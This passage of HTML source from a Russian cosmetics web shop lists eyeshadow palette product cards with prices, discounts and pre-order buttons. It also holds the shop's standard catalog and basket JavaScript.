','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'9 675 ','PRINT_DISCOUNT_VALUE_VAT':'9 675 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'12 900 ','PRINT_DISCOUNT_VALUE':'9 675 ','PRINT_DISCOUNT_DIFF':'3 225 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_39904','PICT_ID':'bx_3966226736_39904_secondpict','QUANTITY_ID':'bx_3966226736_39904_quantity','QUANTITY_UP_ID':'bx_3966226736_39904_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_39904_quant_down','PRICE_ID':'bx_3966226736_39904_price','BUY_ID':'bx_3966226736_39904_buy_link','BASKET_PROP_DIV':'bx_3966226736_39904_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_39904_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_39904_not_avail','COMPARE_LINK_ID':'bx_3966226736_39904_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/natasha-denona-golden-eyeshadow-palette/"
         class="product-card__link gmt-product-click"
         data-product-id="38743"
      >
        <span class="hide"
              itemprop="name"
        >
            Natasha Denona Golden Eyeshadow Palette        </span>
        <span class="hide"
              itemprop="description"
        >
            Палетка теней        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/3de/n4nwt77okzvode7i3zw9ujdnv0uxjzrk/230_220_1/88nbHAsZxh2zB8muAOIj.jpg"
                   itemprop="image"
                   title="Natasha Denona Golden Eyeshadow Palette - фото 61721"
                   alt="Natasha Denona Golden Eyeshadow Palette - интернет-магазин профессиональной косметики Spadream, изображение 61721"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Natasha Denona</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/natasha-denona-golden-eyeshadow-palette/"
               class="product-card__name"
               title="Natasha Denona Golden Eyeshadow Palette"
               itemprop="url"
            >
              <span itemprop="name">Natasha Denona Golden Eyeshadow Palette</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Палетка теней</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                10 260            </span>
            <span
                    id="bx_3966226736_38743_price"
                    itemprop="price"
                    content="7695">
                7 695            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="38743"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_38743"
       style="display:none"
  >
    <div id="bx_3966226736_38743_basket_actions"></div>

              <a id="bx_3966226736_38743_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/b91/1hi9jj45vgmqlwttq1x88oepq1ej927n/fTJllW2fYC0nuPuqdRAp.jpg');"
           title="Natasha Denona Golden Eyeshadow Palette"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_38743 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'38743','NAME':'Natasha Denona Golden Eyeshadow Palette','PICT':{'ID':'61722','SRC':'/upload/iblock/b91/1hi9jj45vgmqlwttq1x88oepq1ej927n/fTJllW2fYC0nuPuqdRAp.jpg','WIDTH':'1500','HEIGHT':'1500'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=38743','BASIS_PRICE':{'PRICE_ID':'1','ID':'72795','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'10260','VALUE_NOVAT':'10260','DISCOUNT_VALUE_VAT':'7695','DISCOUNT_VALUE_NOVAT':'7695','ROUND_VALUE_VAT':'7695','ROUND_VALUE_NOVAT':'7695','VALUE':'10260','UNROUND_DISCOUNT_VALUE':'7695','DISCOUNT_VALUE':'7695','DISCOUNT_DIFF':'2565','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'10 260 ','PRINT_VALUE_VAT':'10 260 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'7 695 ','PRINT_DISCOUNT_VALUE_VAT':'7 695 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'10 260 ','PRINT_DISCOUNT_VALUE':'7 695 ','PRINT_DISCOUNT_DIFF':'2 565 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_38743','PICT_ID':'bx_3966226736_38743_secondpict','QUANTITY_ID':'bx_3966226736_38743_quantity','QUANTITY_UP_ID':'bx_3966226736_38743_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_38743_quant_down','PRICE_ID':'bx_3966226736_38743_price','BUY_ID':'bx_3966226736_38743_buy_link','BASKET_PROP_DIV':'bx_3966226736_38743_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_38743_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_38743_not_avail','COMPARE_LINK_ID':'bx_3966226736_38743_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/dior-backstage-eye-palette-003-amber-neutrals-10g/"
         class="product-card__link gmt-product-click"
         data-product-id="38613"
      >
        <span class="hide"
              itemprop="name"
        >
            Dior Backstage Eye Palette 003 Amber Neutrals 10g        </span>
        <span class="hide"
              itemprop="description"
        >
            Палетка теней, оттенок 003 Amber Neutrals        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/b56/woi2z2i20mot19h5itq3vx2i8yw3br3i/230_220_1/Y0012000_C001200003_E01_ZHC_Photoroom-1-_1_.png"
                   itemprop="image"
                   title="Dior Backstage Eye Palette 003 Amber Neutrals 10g - фото 65212"
                   alt="Dior Backstage Eye Palette 003 Amber Neutrals 10g - интернет-магазин профессиональной косметики Spadream, изображение 65212"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Dior</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/dior-backstage-eye-palette-003-amber-neutrals-10g/"
               class="product-card__name"
               title="Dior Backstage Eye Palette 003 Amber Neutrals 10g"
               itemprop="url"
            >
              <span itemprop="name">Dior Backstage Eye Palette 003 Amber Neutrals 10g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Палетка теней, оттенок 003 Amber Neutrals</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                9 890            </span>
            <span
                    id="bx_3966226736_38613_price"
                    itemprop="price"
                    content="7418">
                7 418            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="38613"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_38613"
       style="display:none"
  >
    <div id="bx_3966226736_38613_basket_actions"></div>

              <a id="bx_3966226736_38613_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/3cd/kpndja7no00y19n3bntw5jrctuibk3iv/optimize-_25_.jpg');"
           title="Dior Backstage Eye Palette 003 Amber Neutrals 10g"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_38613 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'38613','NAME':'Dior Backstage Eye Palette 003 Amber Neutrals 10g','PICT':{'ID':'61193','SRC':'/upload/iblock/3cd/kpndja7no00y19n3bntw5jrctuibk3iv/optimize-_25_.jpg','WIDTH':'1996','HEIGHT':'2000'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=38613','BASIS_PRICE':{'PRICE_ID':'1','ID':'72532','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'9890','VALUE_NOVAT':'9890','DISCOUNT_VALUE_VAT':'7417.5','DISCOUNT_VALUE_NOVAT':'7417.5','ROUND_VALUE_VAT':'7418','ROUND_VALUE_NOVAT':'7418','VALUE':'9890','UNROUND_DISCOUNT_VALUE':'7417.5','DISCOUNT_VALUE':'7418','DISCOUNT_DIFF':'2472','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'9 890 ','PRINT_VALUE_VAT':'9 890 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'7 418 ','PRINT_DISCOUNT_VALUE_VAT':'7 418 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'9 890 ','PRINT_DISCOUNT_VALUE':'7 418 ','PRINT_DISCOUNT_DIFF':'2 472 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_38613','PICT_ID':'bx_3966226736_38613_secondpict','QUANTITY_ID':'bx_3966226736_38613_quantity','QUANTITY_UP_ID':'bx_3966226736_38613_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_38613_quant_down','PRICE_ID':'bx_3966226736_38613_price','BUY_ID':'bx_3966226736_38613_buy_link','BASKET_PROP_DIV':'bx_3966226736_38613_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_38613_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_38613_not_avail','COMPARE_LINK_ID':'bx_3966226736_38613_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/babor-eye-shadow-quattro-04-day-night/"
         class="product-card__link gmt-product-click"
         data-product-id="32680"
      >
        <span class="hide"
              itemprop="name"
        >
            BABOR Eye Shadow Quattro, 04 day&night        </span>
        <span class="hide"
              itemprop="description"
        >
            Палетка из 4 оттенков теней для век, тон 04 день & ночь<br />
        </span>
        <span class="hide"
              itemprop="sku"
        >
            6.081.04        </span>

          
                    

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/466/230_220_1/2d5b9a17_eba2.jpg"
                   itemprop="image"
                   title="BABOR Eye Shadow Quattro, 04 day&night - фото 41434"
                   alt="BABOR Eye Shadow Quattro, 04 day&night - интернет-магазин профессиональной косметики Spadream, изображение 41434"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">BABOR</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/babor-eye-shadow-quattro-04-day-night/"
               class="product-card__name"
               title="BABOR Eye Shadow Quattro, 04 day&night"
               itemprop="url"
            >
              <span itemprop="name">BABOR Eye Shadow Quattro, 04 day&night</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Палетка из 4 оттенков теней для век, тон 04 день & ночь<br />
</div>
          </div>

            <div class="product-card__price">
            <div>
            <span
                  id="bx_3966226736_32680_price"
                  itemprop="price"
                  content="4820">
                4 820            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="32680"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_32680"
       style="display:none"
  >
    <div id="bx_3966226736_32680_basket_actions"></div>

              <a id="bx_3966226736_32680_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/ba0/dtphzyc773n9b1iryvizrssxqej71mnv/4015165352068_1_1711101579474.jpg');"
           title="BABOR Eye Shadow Quattro, 04 day&night"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_32680 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'32680','NAME':'BABOR Eye Shadow Quattro, 04 day&night','PICT':{'ID':'53633','SRC':'/upload/iblock/ba0/dtphzyc773n9b1iryvizrssxqej71mnv/4015165352068_1_1711101579474.jpg','WIDTH':'1359','HEIGHT':'1359'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=32680','BASIS_PRICE':{'PRICE_ID':'1','ID':'45702','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'4820','VALUE_NOVAT':'4820','DISCOUNT_VALUE_VAT':'4820','DISCOUNT_VALUE_NOVAT':'4820','ROUND_VALUE_VAT':'4820','ROUND_VALUE_NOVAT':'4820','VALUE':'4820','UNROUND_DISCOUNT_VALUE':'4820','DISCOUNT_VALUE':'4820','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'4 820 ','PRINT_VALUE_VAT':'4 820 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 820 ','PRINT_DISCOUNT_VALUE_VAT':'4 820 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'4 820 ','PRINT_DISCOUNT_VALUE':'4 820 ','PRINT_DISCOUNT_DIFF':'0 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_32680','PICT_ID':'bx_3966226736_32680_secondpict','QUANTITY_ID':'bx_3966226736_32680_quantity','QUANTITY_UP_ID':'bx_3966226736_32680_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_32680_quant_down','PRICE_ID':'bx_3966226736_32680_price','BUY_ID':'bx_3966226736_32680_buy_link','BASKET_PROP_DIV':'bx_3966226736_32680_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_32680_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_32680_not_avail','COMPARE_LINK_ID':'bx_3966226736_32680_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/patrick-ta-major-dimension-essential-artistry-edit-eyeshadow-palette-light-6x1-8g/"
         class="product-card__link gmt-product-click"
         data-product-id="40630"
      >
        <span class="hide"
              itemprop="name"
        >
            Patrick Ta Major Dimension Essential Artistry Edit Eyeshadow Palette Light 6x1.8g        </span>
        <span class="hide"
              itemprop="description"
        >
            Матовая палетка теней для век без талька с 6 универсальными нейтральными оттенками Light        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/9a8/twktcop0kzc7mvci2mwbfq4rx6mjaspo/230_220_1/PTB_2025_MD_Essential_Artisty_Edit_Light_Angled_1_Photoroom.png"
                   itemprop="image"
                   title="Patrick Ta Major Dimension Essential Artistry Edit Eyeshadow Palette Light 6x1.8g - фото 69348"
                   alt="Patrick Ta Major Dimension Essential Artistry Edit Eyeshadow Palette Light 6x1.8g - интернет-магазин профессиональной косметики Spadream, изображение 69348"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Patrick Ta</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/patrick-ta-major-dimension-essential-artistry-edit-eyeshadow-palette-light-6x1-8g/"
               class="product-card__name"
               title="Patrick Ta Major Dimension Essential Artistry Edit Eyeshadow Palette Light 6x1.8g"
               itemprop="url"
            >
              <span itemprop="name">Patrick Ta Major Dimension Essential Artistry Edit Eyeshadow Palette Light 6x1.8g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Матовая палетка теней для век без талька с 6 универсальными нейтральными оттенками Light</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                9 600            </span>
            <span
                    id="bx_3966226736_40630_price"
                    itemprop="price"
                    content="7200">
                7 200            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="40630"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_40630"
       style="display:none"
  >
    <div id="bx_3966226736_40630_basket_actions"></div>

              <a id="bx_3966226736_40630_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/a98/f0x4poc1gmpjoc147x6lm1pxxkk441c4/2906121_av_1.jpg');"
           title="Patrick Ta Major Dimension Essential Artistry Edit Eyeshadow Palette Light 6x1.8g"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_40630 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40630','NAME':'Patrick Ta Major Dimension Essential Artistry Edit Eyeshadow Palette Light 6x1.8g','PICT':{'ID':'69349','SRC':'/upload/iblock/a98/f0x4poc1gmpjoc147x6lm1pxxkk441c4/2906121_av_1.jpg','WIDTH':'600','HEIGHT':'600'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=40630','BASIS_PRICE':{'PRICE_ID':'1','ID':'82806','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'9600','VALUE_NOVAT':'9600','DISCOUNT_VALUE_VAT':'7200','DISCOUNT_VALUE_NOVAT':'7200','ROUND_VALUE_VAT':'7200','ROUND_VALUE_NOVAT':'7200','VALUE':'9600','UNROUND_DISCOUNT_VALUE':'7200','DISCOUNT_VALUE':'7200','DISCOUNT_DIFF':'2400','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'9 600 ','PRINT_VALUE_VAT':'9 600 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'7 200 ','PRINT_DISCOUNT_VALUE_VAT':'7 200 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'9 600 ','PRINT_DISCOUNT_VALUE':'7 200 ','PRINT_DISCOUNT_DIFF':'2 400 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40630','PICT_ID':'bx_3966226736_40630_secondpict','QUANTITY_ID':'bx_3966226736_40630_quantity','QUANTITY_UP_ID':'bx_3966226736_40630_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40630_quant_down','PRICE_ID':'bx_3966226736_40630_price','BUY_ID':'bx_3966226736_40630_buy_link','BASKET_PROP_DIV':'bx_3966226736_40630_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40630_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40630_not_avail','COMPARE_LINK_ID':'bx_3966226736_40630_compare_link'},'LAST_ELEMENT':'Y'})
          })
        </script>
        </div>
      <div style="clear: both;"></div>

  <script type="text/javascript">
    BX.message({
      BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
      BASKET_URL: '/personal/cart/',
      ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
      TITLE_ERROR: 'Ошибка',
      TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
      TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
      BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
      BTN_MESSAGE_SEND_PROPS: 'Выбрать',
      BTN_MESSAGE_CLOSE: 'Закрыть',
      BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
      COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
      COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
      COMPARE_TITLE: 'Сравнение товаров',
      BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
      SITE_ID: 's1'
    })
  </script>

  <div class="clearfix"></div>

  <div id="predzakaz"
       tabindex="-1"
       role="dialog"
       aria-hidden="true"
       class="modal fade"
  >
    <div class="modal-dialog">
      <div data-dismiss="modal"
           aria-hidden="true"
           class="close"
      >
        <svg class="svg-icon-close">
          <use xlink:href="#icon-close"></use>
        </svg>
      </div>
      <div class="modal-content">

      </div>
    </div>
  </div>

    <script>
        $(function () {
            $('a[data-target="#predzakaz"]').click(function () {
                var data_id = $(this).data('id');
                $.ajax({
                    type: 'POST',
                    url: '/local/ajax/action_subscribe.php',
                    data: {orderdata: data_id},
                    success: function (a) {
